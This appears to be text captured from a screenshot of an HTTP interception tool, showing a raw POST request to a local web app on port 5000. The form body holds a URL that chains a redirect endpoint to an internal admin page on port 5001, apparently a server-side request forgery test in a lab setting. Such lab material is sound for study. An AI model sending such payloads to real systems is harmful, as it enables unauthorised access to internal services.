 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 68
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 text=
http://127.0.0.1:5000/redirect?next=http://localhost:5001/admin